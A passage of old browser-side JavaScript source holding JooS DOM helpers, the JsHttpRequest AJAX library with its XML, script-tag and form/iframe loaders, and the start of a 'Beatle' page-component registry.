t = ['yo','a','b','v','g','d','e','zh','z','i','y','k','l','m','n','o','p',
'r','s','t','u','f','h','c','ch','sh','shch','','y','','e','yu','ya'];
return char.toUpperCase() === char ? t[ index ].toUpperCase() : t[ index ];
});
}
});
JooS.Extend(JooS.Element.prototype, {
getAttributes: function() {
var attrs = this.getElement().attributes, i, attr, ret = {};
for (i=0; i<attrs.length; i++) {
attr = attrs.item(i);
ret[attr.name] = attr.value;
}
return ret;
},
getAttribute: function(name) {
return this.getElement().getAttribute(name);
},
getStyle: function(prop, elem) {
var currentStyle = [];
elem = elem || this.getElement();
if (document.defaultView && document.defaultView.getComputedStyle)
currentStyle = document.defaultView.getComputedStyle(elem, null);
else if (elem.currentStyle)
currentStyle = elem.currentStyle;
return currentStyle[prop] || "";
},
addClassName: function (className, elem) {
elem = elem || this.getElement();
var currentClass = elem.className;
if (!new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(currentClass)) {
elem.className = currentClass + (currentClass ? " " : "") + className;
}
return this;
},
removeClassName: function (className, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className).replace(classToRemove, function (match) {
var retVal = "";
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
replaceClassName: function (className, newClass, elem) {
elem = elem || this.getElement();
var classToRemove = new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i");
elem.className = (elem.className || "").replace(classToRemove, function (match, p1, p2) {
var retVal = p1 + newClass + p2;
if (new RegExp("^\\s+.*\\s+$").test(match)) {
retVal = match.replace(/(\s+).+/, "$1");
}
return retVal;
}).replace(/^\s+|\s+$/g, "");
return this;
},
hasClassName: function (className) {
return new RegExp(("(^|\\s)" + className + "(\\s|$)"), "i").test(this.getElement().className);
},
setPos: function(left, top) {
this.htmlElement.style.left = parseInt(left) + "px";
this.htmlElement.style.top = parseInt(top) + "px";
},
getPos: function() {
return {
left: this.htmlElement.offsetLeft,
top: this.htmlElement.offsetTop
};
},
getScrollPos: function() {
return {
left: this.htmlElement.scrollLeft,
top: this.htmlElement.scrollTop
};
},
getPagePos: function(elem) {
var element = elem || this.getElement();
if (element.getBoundingClientRect) {
return this.getOffsetRect(element)
} else {
return this.getOffsetSum(element)
}
},
getOffsetSum: function(elem) {
var str = "";
var valueT = 0, valueL = 0, pos;
var element = elem || this.getElement();
do {
valueL += parseInt(element.offsetLeft) || 0;
valueT += parseInt(element.offsetTop) || 0;
element = element.offsetParent;
if (element && !JooS.Browser.isOpera) {
pos = this.getStyle("position", element);
if (pos == "relative" || pos == "absolute") {
valueL += parseInt(this.getStyle("borderLeftWidth", element)) || 0;
valueT += parseInt(this.getStyle("borderTopWidth", element)) || 0;
}
}
} while (element);
return { left: valueL, top: valueT };
},
getOffsetRect: function(elem) {
var element = elem || this.getElement();
var box = element.getBoundingClientRect()
var body = document.body
var docElem = document.documentElement
var scrollTop = window.pageYOffset || docElem.scrollTop || body.scrollTop
var scrollLeft = window.pageXOffset || docElem.scrollLeft || body.scrollLeft
var clientTop = docElem.clientTop || body.clientTop || 0
var clientLeft = docElem.clientLeft || body.clientLeft || 0
var top  = box.top +  scrollTop - clientTop
var left = box.left + scrollLeft - clientLeft
return { left: Math.round(left), top: Math.round(top) };
},
setSize: function(width, height) {
this.getElement().style.width = width ? parseInt(width) + "px" : "";
this.getElement().style.height = height ? parseInt(height) + "px" : "";
},
getSize: function() {
var element = this.getElement();
if (element.style.display != 'none')
return {
width: element.offsetWidth,
height: element.offsetHeight
};
var els = element.style;
var originalVisibility = els.visibility;
var originalPosition = els.position;
els.visibility = 'hidden';
els.position = 'absolute';
els.display = '';
var originalWidth = element.clientWidth;
var originalHeight = element.clientHeight;
els.display = 'none';
els.position = originalPosition;
els.visibility = originalVisibility;
return {
width: parseInt(originalWidth),
height: parseInt(originalHeight)
};
},
setDisplay: function(display) {
this.getElement().style.display = display;
return this;
},
setVisibility: function(visibility) {
this.getElement().style.visibility = visibility;
return this;
},
setOpacity: JooS.Browser.isIE ? function(opacity) {
this.getElement().runtimeStyle.filter = "alpha(opacity="+opacity+")";
return this;
} :
function(opacity) {
this.getElement().style.opacity = opacity / 100;
return this;
}
});
JooS.Template = JooS.Reflect(JooS.Class, {
evaluate: function(object) {
var template = this.template;
if (object)
for (var i in object)
template = template.replace(new RegExp("(\\#\\{" + i + "\\})", "g"), object[i]);
return template;
}
});
JooS.Extend(JooS.Template, {
templates: [],
get: function(id) {
return this.templates[id] ? this.templates[id] : "";
},
set: function(id, str) {
this.templates[id] = str;
}
});
JooS.Virtual(JooS.Template, {
__constructor: function(id) {
if (!this.constructor.get(id)) {
var elem = JooS.cssQuery("#" + id)[0];
this.constructor.set(id, elem ? elem.innerHTML : "");
elem = null;
}
this.template = this.constructor.get(id);
}
});
JooS.Extend(JooS.DocumentDOM, {
DragAction_Start: function(dragObj, event) {
this.dragObj = dragObj;
this.dragStartX = event.screenX();
this.dragStartY = event.screenY();
this.attachEvent("mousemove", this.DragAction_Move);
this.attachEvent("mouseup", this.DragAction_Stop);
},
DragAction_Move: function(event) {
var dX = event.screenX() - this.dragStartX, dY = event.screenY() - this.dragStartY;
if (dX || dY)
this.dragObj.DragEvent_onMove(dX, dY);
},
DragAction_Stop: function() {
this.detachEvent("mouseup");
this.detachEvent("mousemove");
this.dragObj.DragEvent_onStop();
this.dragObj = null;
},
isDragging: function() {
return !!this.dragObj;
}
});
JooS.Drag = JooS.Reflect(JooS.Class.Plugin, {
DragAction_Start: function(event) {
if (!this.DragEvent_onStart(event))
JooS.DocumentDOM.DragAction_Start(this, event);
else
return true;
},
DragEvent_onStart: function(event) {
},
DragEvent_onMove: function(dX, dY) {
},
DragEvent_onStop: function() {
},
__initialize: function() {
this.attachEvent("mousedown", this.DragAction_Start);
}
});
/**
* JsHttpRequest: JavaScript "AJAX" data loader
*
* @license LGPL
* @author Dmitry Koterov, http://en.dklab.ru/lib/JsHttpRequest/
* @version 5.x $Id$
*/
// {{{
function JsHttpRequest() {
// Standard properties.
var t = this;
t.onreadystatechange = null;
t.readyState         = 0;
t.responseText       = null;
t.responseXML        = null;
t.status             = 200;
t.statusText         = "OK";
// JavaScript response array/hash
t.responseJS         = null;
// Additional properties.
t.caching            = false;        // need to use caching?
t.loader             = null;         // loader to use ('form', 'script', 'xml'; null - autodetect)
t.session_name       = "PHPSESSID";  // set to SID cookie or GET parameter name
// Internals.
t._ldObj              = null;  // used loader object
t._reqHeaders        = [];    // collected request headers
t._openArgs          = null;  // parameters from open()
t._errors = {
inv_form_el:        'Invalid FORM element detected: name=%, tag=%',
must_be_single_el:  'If used, <form> must be a single HTML element in the list.',
js_invalid:         'JavaScript code generated by backend is invalid!\n%',
url_too_long:       'Cannot use so long query with GET request (URL is larger than % bytes)',
unk_loader:         'Unknown loader: %',
no_loaders:         'No loaders registered at all, please check JsHttpRequest.LOADERS array',
no_loader_matched:  'Cannot find a loader which may process the request. Notices are:\n%'
}
/**
* Aborts the request. Behaviour of this function for onreadystatechange()
* is identical to IE (most universal and common case). E.g., readyState -> 4
* on abort() after send().
*/
t.abort = function() { with (this) {
if (_ldObj && _ldObj.abort) _ldObj.abort();
_cleanup();
if (readyState == 0) {
// start->abort: no change of readyState (IE behaviour)
return;
}
if (readyState == 1 && !_ldObj) {
// open->abort: no onreadystatechange call, but change readyState to 0 (IE).
// send->abort: change state to 4 (_ldObj is not null when send() is called)
readyState = 0;
return;
}
_changeReadyState(4, true); // 4 in IE & FF on abort() call; Opera does not change to 4.
}}
/**
* Prepares the object for data loading.
* You may also pass URLs like "GET url" or "script.GET url".
*/
t.open = function(method, url, asyncFlag, username, password) { with (this) {
// Extract methor and loader from the URL (if present).
if (url.match(/^((\w+)\.)?(GET|POST)\s+(.*)/i)) {
this.loader = RegExp.$2? RegExp.$2 : null;
method = RegExp.$3;
url = RegExp.$4;
}
// Append SID to original URL. Use try...catch for security problems.
try {
if (
document.location.search.match(new RegExp('[&?]' + session_name + '=([^&?]*)'))
|| document.cookie.match(new RegExp('(?:;|^)\\s*' + session_name + '=([^;]*)'))
) {
url += (url.indexOf('?') >= 0? '&' : '?') + session_name + "=" + this.escape(RegExp.$1);
}
} catch (e) {}
// Store open arguments to hash.
_openArgs = {
method:     (method || '').toUpperCase(),
url:        url,
asyncFlag:  asyncFlag,
username:   username != null? username : '',
password:   password != null? password : ''
}
_ldObj = null;
_changeReadyState(1, true); // compatibility with XMLHttpRequest
return true;
}}
/**
* Sends a request to a server.
*/
t.send = function(content) {
if (!this.readyState) {
// send without open or after abort: no action (IE behaviour).
return;
}
this._changeReadyState(1, true); // compatibility with XMLHttpRequest
this._ldObj = null;
// Prepare to build QUERY_STRING from query hash.
var queryText = [];
var queryElem = [];
if (!this._hash2query(content, null, queryText, queryElem)) return;
// Solve the query hashcode & return on cache hit.
var hash = null;
if (this.caching && !queryElem.length) {
hash = this._openArgs.username + ':' + this._openArgs.password + '@' + this._openArgs.url + '|' + queryText + "#" + this._openArgs.method;
var cache = JsHttpRequest.CACHE[hash];
if (cache) {
this._dataReady(cache[0], cache[1]);
return false;
}
}
// Try all the loaders.
var loader = (this.loader || '').toLowerCase();
if (loader && !JsHttpRequest.LOADERS[loader]) return this._error('unk_loader', loader);
var errors = [];
var lds = JsHttpRequest.LOADERS;
for (var tryLoader in lds) {
var ldr = lds[tryLoader].loader;
if (!ldr) continue; // exclude possibly derived prototype properties from "for .. in".
if (loader && tryLoader != loader) continue;
// Create sending context.
var ldObj = new ldr(this);
JsHttpRequest.extend(ldObj, this._openArgs);
JsHttpRequest.extend(ldObj, {
queryText:  queryText.join('&'),
queryElem:  queryElem,
id:         (new Date().getTime()) + "" + JsHttpRequest.COUNT++,
hash:       hash,
span:       null
});
var error = ldObj.load();
if (!error) {
// Save loading script.
this._ldObj = ldObj;
JsHttpRequest.PENDING[ldObj.id] = this;
return true;
}
if (!loader) {
errors[errors.length] = '- ' + tryLoader.toUpperCase() + ': ' + this._l(error);
} else {
return this._error(error);
}
}
// If no loader matched, generate error message.
return tryLoader? this._error('no_loader_matched', errors.join('\n')) : this._error('no_loaders');
}
/**
* Returns all response headers (if supported).
*/
t.getAllResponseHeaders = function() { with (this) {
return _ldObj && _ldObj.getAllResponseHeaders? _ldObj.getAllResponseHeaders() : [];
}}
/**
* Returns one response header (if supported).
*/
t.getResponseHeader = function(label) { with (this) {
return _ldObj && _ldObj.getResponseHeader? _ldObj.getResponseHeader(label) : null;
}}
/**
* Adds a request header to a future query.
*/
t.setRequestHeader = function(label, value) { with (this) {
_reqHeaders[_reqHeaders.length] = [label, value];
}}
//
// Internal functions.
//
/**
* Do all the work when a data is ready.
*/
t._dataReady = function(text, js) { with (this) {
if (caching && _ldObj) JsHttpRequest.CACHE[_ldObj.hash] = [text, js];
responseText = responseXML = text;
responseJS = js;
if (js !== null) {
status = 200;
statusText = "OK";
} else {
// The special value "null" from a backend means Fatal error.
// User cannot assign null to $_RESULT manually, it is
// translated to false to avoid 500 error collisions.
status = 500;
statusText = "Internal Server Error";
}
_changeReadyState(2);
_changeReadyState(3);
_changeReadyState(4);
_cleanup();
}}
/**
* Analog of sprintf(), but translates the first parameter by _errors.
*/
t._l = function(args) {
var i = 0, p = 0, msg = this._errors[args[0]];
// Cannot use replace() with a callback, because it is incompatible with IE5.
while ((p = msg.indexOf('%', p)) >= 0) {
var a = args[++i] + "";
msg = msg.substring(0, p) + a + msg.substring(p + 1, msg.length);
p += 1 + a.length;
}
return msg;
}
/**
* Called on error.
*/
t._error = function(msg) {
msg = this._l(typeof(msg) == 'string'? arguments : msg)
msg = "JsHttpRequest: " + msg;
if (!window.Error) {
// Very old browser...
throw msg;
} else if ((new Error(1, 'test')).description == "test") {
// We MUST (!!!) pass 2 parameters to the Error() constructor for IE5.
throw new Error(1, msg);
} else {
// Mozilla does not support two-parameter call style.
throw new Error(msg);
}
}
/**
* Convert hash to QUERY_STRING.
* If next value is scalar or hash, push it to queryText.
* If next value is form element, push [name, element] to queryElem.
*/
t._hash2query = function(content, prefix, queryText, queryElem) {
if (prefix == null) prefix = "";
if((''+typeof(content)).toLowerCase() == 'object') {
var formAdded = false;
if (content && content.parentNode && content.parentNode.appendChild && content.tagName && content.tagName.toUpperCase() == 'FORM') {
content = { form: content };
}
for (var k in content) {
var v = content[k];
if (v instanceof Function) continue;
var curPrefix = prefix? prefix + '[' + this.escape(k) + ']' : this.escape(k);
var isFormElement = v && v.parentNode && v.parentNode.appendChild && v.tagName;
if (isFormElement) {
var tn = v.tagName.toUpperCase();
if (tn == 'FORM') {
// FORM itself is passed.
formAdded = true;
} else if (tn == 'INPUT' || tn == 'TEXTAREA' || tn == 'SELECT') {
// This is a single form elemenent.
} else {
return this._error('inv_form_el', (v.name||''), v.tagName);
}
queryElem[queryElem.length] = { name: curPrefix, e: v };
} else if (v instanceof Object) {
this._hash2query(v, curPrefix, queryText, queryElem);
} else {
// We MUST skip NULL values, because there is no method
// to pass NULL's via GET or POST request in PHP.
if (v === null) continue;
// Convert JS boolean true and false to corresponding PHP values.
if (v === true) v = 1;
if (v === false) v = '';
queryText[queryText.length] = curPrefix + "=" + this.escape('' + v);
}
if (formAdded && queryElem.length > 1) {
return this._error('must_be_single_el');
}
}
} else {
queryText[queryText.length] = content;
}
return true;
}
/**
* Remove last used script element (clean memory).
*/
t._cleanup = function() {
var ldObj = this._ldObj;
if (!ldObj) return;
// Mark this loading as aborted.
JsHttpRequest.PENDING[ldObj.id] = false;
var span = ldObj.span;
if (!span) return;
// Do NOT use iframe.contentWindow.back() - it is incompatible with Opera 9!
ldObj.span = null;
var closure = function() {
span.parentNode.removeChild(span);
}
// IE5 crashes on setTimeout(function() {...}, ...) construction! Use tmp variable.
JsHttpRequest.setTimeout(closure, 50);
}
/**
* Change current readyState and call trigger method.
*/
t._changeReadyState = function(s, reset) { with (this) {
if (reset) {
status = statusText = responseJS = null;
responseText = '';
}
readyState = s;
if (onreadystatechange) onreadystatechange();
}}
/**
* JS escape() does not quote '+'.
*/
t.escape = function(s) {
return escape(s).replace(new RegExp('\\+','g'), '%2B');
}
}
// Global library variables.
JsHttpRequest.COUNT = 0;              // unique ID; used while loading IDs generation
JsHttpRequest.MAX_URL_LEN = 2000;     // maximum URL length
JsHttpRequest.CACHE = {};             // cached data
JsHttpRequest.PENDING = {};           // pending loadings
JsHttpRequest.LOADERS = {};           // list of supported data loaders (filled at the bottom of the file)
JsHttpRequest._dummy = function() {}; // avoid memory leaks
/**
* These functions are dirty hacks for IE 5.0 which does not increment a
* reference counter for an object passed via setTimeout(). So, if this
* object (closure function) is out of scope at the moment of timeout
* applying, IE 5.0 crashes.
*/
/**
* Timeout wrappers storage. Used to avoid zeroing of referece counts in IE 5.0.
* Please note that you MUST write "window.setTimeout", not "setTimeout", else
* IE 5.0 crashes again. Strange, very strange...
*/
JsHttpRequest.TIMEOUTS = { s: window.setTimeout, c: window.clearTimeout };
/**
* Wrapper for IE5 buggy setTimeout.
* Use this function instead of a usual setTimeout().
*/
JsHttpRequest.setTimeout = function(func, dt) {
// Always save inside the window object before a call (for FF)!
window.JsHttpRequest_tmp = JsHttpRequest.TIMEOUTS.s;
if (typeof(func) == "string") {
id = window.JsHttpRequest_tmp(func, dt);
} else {
var id = null;
var mediator = function() {
func();
delete JsHttpRequest.TIMEOUTS[id]; // remove circular reference
}
id = window.JsHttpRequest_tmp(mediator, dt);
// Store a reference to the mediator function to the global array
// (reference count >= 1); use timeout ID as an array key;
JsHttpRequest.TIMEOUTS[id] = mediator;
}
window.JsHttpRequest_tmp = null; // no delete() in IE5 for window
return id;
}
/**
* Complimental wrapper for clearTimeout.
* Use this function instead of usual clearTimeout().
*/
JsHttpRequest.clearTimeout = function(id) {
window.JsHttpRequest_tmp = JsHttpRequest.TIMEOUTS.c;
delete JsHttpRequest.TIMEOUTS[id]; // remove circular reference
var r = window.JsHttpRequest_tmp(id);
window.JsHttpRequest_tmp = null; // no delete() in IE5 for window
return r;
}
/**
* Global static function.
* Simple interface for most popular use-cases.
* You may also pass URLs like "GET url" or "script.GET url".
*/
JsHttpRequest.query = function(url, content, onready, nocache) {
var req = new this();
req.caching = !nocache;
req.onreadystatechange = function() {
if (req.readyState == 4) {
onready(req.responseJS, req.responseText);
}
}
req.open(null, url, true);
req.send(content);
}
/**
* Global static function.
* Called by server backend script on data load.
*/
JsHttpRequest.dataReady = function(d) {
var th = this.PENDING[d.id];
delete this.PENDING[d.id];
if (th) {
th._dataReady(d.text, d.js);
} else if (th !== false) {
throw "dataReady(): unknown pending id: " + d.id;
}
}
// Adds all the properties of src to dest.
JsHttpRequest.extend = function(dest, src) {
for (var k in src) dest[k] = src[k];
}
/**
* Each loader has the following properties which must be initialized:
* - method
* - url
* - asyncFlag (ignored)
* - username
* - password
* - queryText (string)
* - queryElem (array)
* - id
* - hash
* - span
*/
// }}}
// {{{ xml
// Loader: XMLHttpRequest or ActiveX.
// [+] GET and POST methods are supported.
// [+] Most native and memory-cheap method.
// [+] Backend data can be browser-cached.
// [-] Cannot work in IE without ActiveX.
// [-] No support for loading from different domains.
// [-] No uploading support.
//
JsHttpRequest.LOADERS.xml = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
xml_no:          'Cannot use XMLHttpRequest or ActiveX loader: not supported',
xml_no_diffdom:  'Cannot use XMLHttpRequest to load data from different domain %',
xml_no_headers:  'Cannot use XMLHttpRequest loader or ActiveX loader, POST method: headers setting is not supported, needed to work with encodings correctly',
xml_no_form_upl: 'Cannot use XMLHttpRequest loader: direct form elements using and uploading are not implemented'
});
this.load = function() {
if (this.queryElem.length) return ['xml_no_form_upl'];
// XMLHttpRequest (and MS ActiveX'es) cannot work with different domains.
if (this.url.match(new RegExp('^([a-z]+://[^\\/]+)(.*)', 'i'))) {
// We MUST also check if protocols matched: cannot send from HTTP
// to HTTPS and vice versa.
if (RegExp.$1.toLowerCase() != document.location.protocol + '//' + document.location.hostname.toLowerCase()) {
return ['xml_no_diffdom', RegExp.$1];
}
}
// Try to obtain a loader.
var xr = null;
if (window.XMLHttpRequest) {
try { xr = new XMLHttpRequest() } catch(e) {}
} else if (window.ActiveXObject) {
try { xr = new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
if (!xr) try { xr = new ActiveXObject("Msxml2.XMLHTTP") } catch (e) {}
}
if (!xr) return ['xml_no'];
// Loading method detection. We cannot POST if we cannot set "octet-stream"
// header, because we need to process the encoded data in the backend manually.
var canSetHeaders = window.ActiveXObject || xr.setRequestHeader;
if (!this.method) this.method = canSetHeaders && this.queryText.length? 'POST' : 'GET';
// Build & validate the full URL.
if (this.method == 'GET') {
if (this.queryText) this.url += (this.url.indexOf('?') >= 0? '&' : '?') + this.queryText;
this.queryText = '';
if (this.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
} else if (this.method == 'POST' && !canSetHeaders) {
return ['xml_no_headers'];
}
// Add ID to the url if we need to disable the cache.
this.url += (this.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + (req.caching? '0' : this.id) + '-xml';
// Assign the result handler.
var id = this.id;
xr.onreadystatechange = function() {
if (xr.readyState != 4) return;
// Avoid memory leak by removing the closure.
xr.onreadystatechange = JsHttpRequest._dummy;
req.status = null;
try {
// In case of abort() call, xr.status is unavailable and generates exception.
// But xr.readyState equals to 4 in this case. Stupid behaviour. :-(
req.status = xr.status;
req.responseText = xr.responseText;
} catch (e) {}
if (!req.status) return;
try {
// Damned Opera returned empty responseText when Status is not 200.
var rtext = req.responseText || '{ js: null, text: null }';
// Prepare generator function & catch syntax errors on this stage.
eval('JsHttpRequest._tmp = function(id) { var d = ' + rtext + '; d.id = id; JsHttpRequest.dataReady(d); }');
} catch (e) {
// Note that FF 2.0 does not throw any error from onreadystatechange handler.
return req._error('js_invalid', req.responseText)
}
// Call associated dataReady() outside the try-catch block
// to pass exceptions in onreadystatechange in usual manner.
JsHttpRequest._tmp(id);
JsHttpRequest._tmp = null;
};
// Open & send the request.
xr.open(this.method, this.url, true, this.username, this.password);
if (canSetHeaders) {
// Pass pending headers.
for (var i = 0; i < req._reqHeaders.length; i++) {
xr.setRequestHeader(req._reqHeaders[i][0], req._reqHeaders[i][1]);
}
// Set non-default Content-type. We cannot use
// "application/x-www-form-urlencoded" here, because
// in PHP variable HTTP_RAW_POST_DATA is accessible only when
// enctype is not default (e.g., "application/octet-stream"
// is a good start). We parse POST data manually in backend
// library code. Note that Safari sets by default "x-www-form-urlencoded"
// header, but FF sets "text/xml" by default.
xr.setRequestHeader('Content-Type', 'application/octet-stream');
}
xr.send(this.queryText);
// No SPAN is used for this loader.
this.span = null;
this.xr = xr; // save for later usage on abort()
// Success.
return null;
}
// Override req.getAllResponseHeaders method.
this.getAllResponseHeaders = function() {
return this.xr.getAllResponseHeaders();
}
// Override req.getResponseHeader method.
this.getResponseHeader = function(label) {
return this.xr.getResponseHeader(label);
}
this.abort = function() {
this.xr.abort();
this.xr = null;
}
}}
// }}}
// {{{ script
// Loader: SCRIPT tag.
// [+] Most cross-browser.
// [+] Supports loading from different domains.
// [-] Only GET method is supported.
// [-] No uploading support.
// [-] Backend data cannot be browser-cached.
//
JsHttpRequest.LOADERS.script = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
script_only_get:   'Cannot use SCRIPT loader: it supports only GET method',
script_no_form:    'Cannot use SCRIPT loader: direct form elements using and uploading are not implemented'
})
this.load = function() {
// Move GET parameters to the URL itself.
if (this.queryText) this.url += (this.url.indexOf('?') >= 0? '&' : '?') + this.queryText;
this.url += (this.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + this.id + '-' + 'script';
this.queryText = '';
if (!this.method) this.method = 'GET';
if (this.method !== 'GET') return ['script_only_get'];
if (this.queryElem.length) return ['script_no_form'];
if (this.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
var th = this, d = document, s = null, b = d.body;
if (!window.opera) {
// Safari, IE, FF, Opera 7.20.
this.span = s = d.createElement('SCRIPT');
var closure = function() {
s.language = 'JavaScript';
if (s.setAttribute) s.setAttribute('src', th.url); else s.src = th.url;
b.insertBefore(s, b.lastChild);
}
} else {
// Oh shit! Damned stupid Opera 7.23 does not allow to create SCRIPT
// element over createElement (in HEAD or BODY section or in nested SPAN -
// no matter): it is created deadly, and does not response the href assignment.
// So - always create SPAN.
this.span = s = d.createElement('SPAN');
s.style.display = 'none';
b.insertBefore(s, b.lastChild);
s.innerHTML = 'Workaround for IE.<s'+'cript></' + 'script>';
var closure = function() {
s = s.getElementsByTagName('SCRIPT')[0]; // get with timeout!
s.language = 'JavaScript';
if (s.setAttribute) s.setAttribute('src', th.url); else s.src = th.url;
}
}
JsHttpRequest.setTimeout(closure, 10);
// Success.
return null;
}
}}
// }}}
// {{{ form
// Loader: FORM & IFRAME.
// [+] Supports file uploading.
// [+] GET and POST methods are supported.
// [+] Supports loading from different domains.
// [-] Uses a lot of system resources.
// [-] Backend data cannot be browser-cached.
// [-] Pollutes browser history on some old browsers.
//
JsHttpRequest.LOADERS.form = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
form_el_not_belong:  'Element "%" does not belong to any form!',
form_el_belong_diff: 'Element "%" belongs to a different form. All elements must belong to the same form!',
form_el_inv_enctype: 'Attribute "enctype" of the form must be "%" (for IE), "%" given.'
})
this.load = function() {
var th = this;
if (!th.method) th.method = 'POST';
th.url += (th.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + th.id + '-' + 'form';
// If GET, build full URL. Then copy QUERY_STRING to queryText.
if (th.method == 'GET') {
if (th.queryText) th.url += (th.url.indexOf('?') >= 0? '&' : '?') + th.queryText;
if (th.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
var p = th.url.split('?', 2);
th.url = p[0];
th.queryText = p[1] || '';
}
// Check if all form elements belong to same form.
var form = null;
var wholeFormSending = false;
if (th.queryElem.length) {
if (th.queryElem[0].e.tagName.toUpperCase() == 'FORM') {
// Whole FORM sending.
form = th.queryElem[0].e;
wholeFormSending = true;
th.queryElem = [];
} else {
// If we have at least one form element, we use its FORM as a POST container.
form = th.queryElem[0].e.form;
// Validate all the elements.
for (var i = 0; i < th.queryElem.length; i++) {
var e = th.queryElem[i].e;
if (!e.form) {
return ['form_el_not_belong', e.name];
}
if (e.form != form) {
return ['form_el_belong_diff', e.name];
}
}
}
// Check enctype of the form.
if (th.method == 'POST') {
var need = "multipart/form-data";
var given = (form.attributes.encType && form.attributes.encType.nodeValue) || (form.attributes.enctype && form.attributes.enctype.value) || form.enctype;
if (given != need) {
return ['form_el_inv_enctype', need, given];
}
}
}
// Create invisible IFRAME with temporary form (form is used on empty queryElem).
// We ALWAYS create th IFRAME in the document of the form - for Opera 7.20.
var d = form && (form.ownerDocument || form.document) || document;
var ifname = 'jshr_i_' + th.id;
var s = th.span = d.createElement('DIV');
s.style.position = 'absolute';
s.style.display = 'none';
s.style.visibility = 'hidden';
s.innerHTML =
(form? '' : '<form' + (th.method == 'POST'? ' enctype="multipart/form-data" method="post"' : '') + '></form>') + // stupid IE, MUST use innerHTML assignment :-(
'<iframe name="' + ifname + '" id="' + ifname + '" style="width:0px; height:0px; overflow:hidden; border:none"></iframe>'
if (!form) {
form = th.span.firstChild;
}
// Insert generated form inside the document.
// Be careful: don't forget to close FORM container in document body!
d.body.insertBefore(s, d.body.lastChild);
// Function to safely set the form attributes. Parameter attr is NOT a hash
// but an array, because "for ... in" may badly iterate over derived attributes.
var setAttributes = function(e, attr) {
var sv = [];
var form = e;
// This strange algorythm is needed, because form may  contain element
// with name like 'action'. In IE for such attribute will be returned
// form element node, not form action. Workaround: copy all attributes
// to new empty form and work with it, then copy them back. This is
// THE ONLY working algorythm since a lot of bugs in IE5.0 (e.g.
// with e.attributes property: causes IE crash).
if (e.mergeAttributes) {
var form = d.createElement('form');
form.mergeAttributes(e, false);
}
for (var i = 0; i < attr.length; i++) {
var k = attr[i][0], v = attr[i][1];
// TODO: http://forum.dklab.ru/viewtopic.php?p=129059#129059
// "Target" fix for IE8 and Crome. getAttribute returns null instead of empty string.
if (k == 'target') {
sv[sv.length] = [k, form.target];
form.target = v;
} else {
sv[sv.length] = [k, form.getAttribute(k)];
form.setAttribute(k, v);
}
}
if (e.mergeAttributes) {
e.mergeAttributes(form, false);
}
return sv;
}
// Run submit with delay - for old Opera: it needs some time to create IFRAME.
var closure = function() {
// Save JsHttpRequest object to new IFRAME.
top.JsHttpRequestGlobal = JsHttpRequest;
// Disable ALL the form elements.
var savedNames = [];
if (!wholeFormSending) {
for (var i = 0, n = form.elements.length; i < n; i++) {
savedNames[i] = form.elements[i].name;
form.elements[i].name = '';
}
}
// Insert hidden fields to the form.
var qt = th.queryText.split('&');
for (var i = qt.length - 1; i >= 0; i--) {
var pair = qt[i].split('=', 2);
var e = d.createElement('INPUT');
e.type = 'hidden';
e.name = unescape(pair[0]);
e.value = pair[1] != null? unescape(pair[1]) : '';
form.appendChild(e);
}
// Change names of along user-passed form elements.
for (var i = 0; i < th.queryElem.length; i++) {
th.queryElem[i].e.name = th.queryElem[i].name;
}
// Temporary modify form attributes, submit form, restore attributes back.
var sv = setAttributes(
form,
[
['action',   th.url],
['method',   th.method],
['onsubmit', null],
['target',   ifname]
]
);
form.submit();
setAttributes(form, sv);
// Remove generated temporary hidden elements from the top of the form.
for (var i = 0; i < qt.length; i++) {
// Use "form.firstChild.parentNode", not "form", or IE5 crashes!
form.lastChild.parentNode.removeChild(form.lastChild);
}
// Enable all disabled elements back.
if (!wholeFormSending) {
for (var i = 0, n = form.elements.length; i < n; i++) {
form.elements[i].name = savedNames[i];
}
}
}
JsHttpRequest.setTimeout(closure, 100);
// Success.
return null;
}
}}
// }}}
var Beatle = (function() {
var pageDispatchers = [], pageListeners = [];
var Event = JooS.Reflect(null, {
__common: JooS.Class.prototype.__common,
getData: function(data) {
return data;
},
__constructor: function() {
},
__destroy: function() {
}
});
var rootName = "";
var jsFolder = "/jas";
var jsVer = "/ver,1.2.js;";
var cssVer = "/ver,1.2.css;";
var pageObjects = [], foundObjects = {};
var componentCssClass = "js", componentCssRule = "." + componentCssClass;
var pageEvents = {};
var Beatle = {
componentAttribute: "component",
registerEvent: function(name, sourceGetData) {
var newEvent = JooS.Reflect(Event, sourceGetData? {
getData: sourceGetData
} : false);
pageEvents[name] = new newEvent();
},
registerDispatcher: function(name) {
this.DocumentDOM.Event_dispatcherConstruct(name);
},
registerClass: function(className) {
},
registerObject: function(Obj) {
return pageObjects.push(Obj)-1;
},
createObject: function(className, HTMLElement) {
if (this[className]) {
var extraData = null, poId, newObject;
if (HTMLElement.onclick) {
extraData = HTMLElement.onclick();
HTMLElement.onclick = null;
HTMLElement.removeAttribute("onclick");
}
newObject = new Beatle[className](HTMLElement, extraData);
newObject.Component_setClassName(className);
poId = this.registerObject(newObject);
HTMLElement.setAttribute(this.componentAttribute, poId);
}
else {
try {
console.log('componentClass not found: ' + className);
}
catch (e) {};
}
},
getObjectById: function(id) {
return pageObjects[id];
},
getObjectByElement: function(DOMElement) {
if(DOMElement.getAttribute) {
var id = DOMElement.getAttribute(this.componentAttribute);
return this.getObjectById(id);
}
},
unregisterObject: function(i, removeNode) {
if (pageObjects[i]) {
var htmlElement = pageObjects[i].htmlElement;
pageObjects[i].__destroy();
pageObjects[i] = null;
if (removeNode && htmlElement && htmlElement.parentNode)
htmlElement.parentNode.removeChild(htmlElement);
}
},
unregisterObjects: function() {
